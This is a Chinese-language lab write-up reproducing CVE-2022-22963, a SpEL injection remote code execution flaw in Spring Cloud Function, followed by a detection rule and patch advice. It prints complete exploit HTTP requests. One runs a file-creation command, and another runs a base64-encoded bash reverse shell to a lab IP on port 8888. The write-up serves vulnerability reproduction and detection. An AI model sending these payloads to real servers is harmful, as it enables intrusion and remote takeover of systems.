漏洞概述
由于Spring CouldFunction中RoutingFunction类的apply方法将请求头中的”spring.cloud.function.routing-expression”参数作为Spel表达式进行处理,造成了Spel表达式注入漏洞,当使用路由功能时,攻击者可利用该漏洞远程执行任意代码。
影响版本
3.0.0.RELEASE <= Spring Cloud Function <= 3.2.2
其他旧的、不受支持的 Spring Cloud Gateway 版本
环境部署
使用vulhub拉取CVE-2022-22963
cd vulhub-master/spring/CVE-2022-22963
docker-compose up -d
docker-compose ps 
地址加端口访问:http://192.168.64.130:8080/

漏洞复现
访问时用Burp拦截。
 修改请求头为
修改请求头为
POST /functionRouter添加请求体内容
spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("xxxx")exec(“xxxx”):为要执行的命令,具体数据包如下:
POST /functionRouter HTTP/1.1
Host: x.x.x.x:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("touch /1.txt")
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 3
Content-Type: application/x-www-form-urlencoded
test 这时进入我们的容器中,输入命令就可以看到成功创建了1.txt
这时进入我们的容器中,输入命令就可以看到成功创建了1.txt
docker-compose exec spring bash
ls -la /
反弹shell将exec(xxxx)修改如下(其中base64加密值为反弹shell命令):
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjY0LjEzMi84ODg4IDA+JjE=}|{base64,-d}|{bash,-i}
POST /functionRouter HTTP/1.1
Host: 192.168.64.133:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjY0LjEzMi84ODg4IDA+JjE=}|{base64,-d}|{bash,-i}")
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 3
Content-Type: application/x-www-form-urlencoded
test
成功反弹shell


检测poc规则编写
params: []
name: Spring_Cloud_Function_SpELl_Code_Injection
set: {}
rules:
- method: POST
path: /functionRouter
headers: {}
body: ""
search: ""
followredirects: false
expression: ' response.status == 500 && response.body.bcontains(b"Internal Server Error") '
groups: {}
detail:
author: ""
links: []
description: ""
version: ""

修复建议
受影响的组件更新至3.1.7、3.2.3安全版本。















请登录后查看回复内容